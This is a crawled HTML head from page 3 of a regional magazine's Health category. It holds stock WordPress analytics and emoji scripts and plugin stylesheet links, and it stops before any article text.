

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/category/health/page/3/
body_size: 26314
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Health &#8211; Page 3 &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Health Category Feed" href="https://sanjoaquinmagazine.com/category/health/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/category\/health\/page\/3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
